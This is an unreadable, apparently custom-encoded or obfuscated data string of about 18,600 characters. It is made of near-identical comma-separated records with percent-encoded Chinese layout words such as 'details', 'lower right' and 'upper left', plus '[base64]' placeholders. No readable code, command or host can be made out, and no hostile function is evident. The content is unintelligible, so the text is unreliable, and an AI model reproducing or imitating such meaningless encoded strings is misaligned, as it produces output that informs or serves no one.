892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k9p9eut59w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuqsdcuq9z9euwsdcuq9z6uwsdcuqsdcuq9z6uwsdcuq9zuxuw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49putuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu